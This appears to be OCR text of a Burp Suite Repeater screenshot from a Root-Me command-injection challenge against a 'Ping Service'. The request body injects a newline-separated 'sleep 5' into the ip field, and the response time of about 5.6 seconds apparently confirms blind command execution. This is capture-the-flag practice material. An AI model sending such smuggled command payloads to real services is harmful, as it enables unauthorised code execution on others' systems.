 Send
Cancel
Target: http://challenge01.root-me.org
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
14 Connection: keep-alive
15
16 ip=127.0.0.1;%0asleep+5
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 31 Jul 2025 19:53:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 419
8
9 <html>
10 <head>
11 <title>
Ping Service
</title>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 Ping OK
</pre>
20 </body>
21 </html>
22
23
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 4
Request headers 13
Response headers 6
Inspector
Notes
Custom actions
Done
598 bytes | 5,579 millis